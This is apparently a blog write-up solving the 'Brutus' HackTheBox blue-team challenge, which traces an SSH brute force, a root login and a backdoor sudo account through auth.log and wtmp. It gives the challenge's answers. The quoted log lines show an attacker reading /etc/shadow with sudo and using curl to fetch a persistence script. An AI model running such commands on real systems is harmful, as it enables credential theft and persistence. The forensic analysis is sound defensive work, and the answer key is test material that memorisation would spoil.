This is Brutus, an easy blue team challenge on HackTheBox.
$ 7z x Brutus.zip 7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29 64-bit locale=en_US.UTF-8 Threads:4 OPEN_MAX:1024, ASM Scanning the drive for archives: 1 file, 4242 bytes (5 KiB) Extracting archive: Brutus.zip -- Path = Brutus.zip Type = zip Physical Size = 4242 Enter password (will not be echoed): [hacktheblue] Everything is Ok Files: 2 Size: 55047 Compressed: 4242
We have two files:
auth.logwtmp
Let's go over each of the questions:
1. Analyze the auth.log. What is the IP address used by the attacker to carry out a brute force attack?
Answer: 65.2.161.68. This can be deduced from the auth.log file where there are many log entries regarding login attempts from this IP address:
Mar 6 06:31:39 ip-172-31-35-28 sshd[2398]: Failed password for invalid user svc_account from 65.2.161.68 port 46840 ssh2 Mar 6 06:31:39 ip-172-31-35-28 sshd[2396]: Failed password for invalid user svc_account from 65.2.161.68 port 46800 ssh2 Mar 6 06:31:39 ip-172-31-35-28 sshd[2400]: Failed password for invalid user svc_account from 65.2.161.68 port 46854 ssh2 Mar 6 06:31:39 ip-172-31-35-28 sshd[2399]: Failed password for root from 65.2.161.68 port 46852 ssh2 Mar 6 06:31:39 ip-172-31-35-28 sshd[2407]: Failed password for root from 65.2.161.68 port 46876 ssh2 Mar 6 06:31:39 ip-172-31-35-28 sshd[2383]: Received disconnect from 65.2.161.68 port 46722:11: Bye Bye [preauth] Mar 6 06:31:39 ip-172-31-35-28 sshd[2383]: Disconnected from invalid user svc_account 65.2.161.68 port 46722 [preauth] Mar 6 06:31:39 ip-172-31-35-28 sshd[2384]: Received disconnect from 65.2.161.68 port 46732:11: Bye Bye [preauth] Mar 6 06:31:39 ip-172-31-35-28 sshd[2384]: Disconnected from invalid user svc_account 65.2.161.68 port 46732 [preauth] Mar 6 06:31:39 ip-172-31-35-28 sshd[2409]: Failed password for root from 65.2.161.68 port 46890 ssh2
2. The bruteforce attempts were successful and attacker gained access to an account on the server. What is the username of the account?
Just below the lines I mentioned above, we find this:
Mar 6 06:31:40 ip-172-31-35-28 sshd[2411]: Accepted password for root from 65.2.161.68 port 34782 ssh2 Mar 6 06:31:40 ip-172-31-35-28 sshd[2411]: pam_unix(sshd:session): session opened for user root(uid=0) by (uid=0) Mar 6 06:31:40 ip-172-31-35-28 systemd-logind[411]: New session 34 of user root.
This clearly shows a succesful login as the root user.
3. Identify the timestamp when the attacker logged in manually to the server to carry out their objectives. The login time will be different than the authentication time, and can be found in the wtmp artifact.
$ utmpdump -f wtmp | grep root | grep 65.2.161.68
{"Type":7,"Pid":2549,"Device":"pts/1","Id":"","User":"root","Host":"65.2.161.68","Exit":{"Termination":0,"Exit":0},"Session":0,"Time":"Wed, 06 Mar 2024 07:32:45 CET","Addr":"65.2.161.68"}
Searching through the wtmp file, we can find an entry for a session as root coming from the 65.2.161.68 address, and it has a timestamp of Wed, 06 Mar 2024 07:32:45 CET, converted to UTC yields 2024-03-06 06:32:45.
4. SSH login sessions are tracked and assigned a session number upon login. What is the session number assigned to the attacker's session for the user account from Question 2?
We can use some filtering commands to find the session number in the auth.log file for the root session opened at the same time (1 second off) as the succesful login:
$ cat auth.log | grep root | grep session | grep 06:32 Mar 6 06:32:44 ip-172-31-35-28 sshd[2491]: pam_unix(sshd:session): session opened for user root(uid=0) by (uid=0) Mar 6 06:32:44 ip-172-31-35-28 systemd-logind[411]: New session 37 of user root.
5. The attacker added a new user as part of their persistence strategy on the server and gave this new user account higher privileges. What is the name of this account?
$ cat auth.log | grep sudo Mar 6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to group 'sudo' Mar 6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to shadow group 'sudo'
We can see a cyberjunkie user being created and being added to the sudo group shortly after.
6. What is the MITRE ATT&CK sub-technique ID used for persistence by creating a new account?
Let's check the MITRE ATT&CK matrix on the website:

Then we can select the "Create Account" sub-technique:

We will find a sub-technique ID of T1136.001.
7. What time did the attacker's first SSH session end according to auth.log?
$ cat auth.log | grep root | grep closed | grep ssh Mar 6 06:31:40 ip-172-31-35-28 sshd[2411]: pam_unix(sshd:session): session closed for user root Mar 6 06:31:41 ip-172-31-35-28 sshd[2399]: Connection closed by authenticating user root 65.2.161.68 port 46852 [preauth] Mar 6 06:31:41 ip-172-31-35-28 sshd[2407]: Connection closed by authenticating user root 65.2.161.68 port 46876 [preauth] Mar 6 06:31:42 ip-172-31-35-28 sshd[2409]: Connection closed by authenticating user root 65.2.161.68 port 46890 [preauth] Mar 6 06:37:24 ip-172-31-35-28 sshd[2491]: pam_unix(sshd:session): session closed for user root
We know the relevant line here is the last one, because the first line was logged before the malicious user even gained access to the system.
8. The attacker logged into their backdoor account and utilized their higher privileges to download a script. What is the full command executed using sudo?
Since we know higher privileges were used, we can search for anything involving sudo:
$ cat auth.log | grep sudo | grep -i command Mar 6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow Mar 6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh
The full command being executed using sudo is /usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh
Conclusion
That wraps up Brutus! I hope you had as much fun puzzling your way through this one as I did!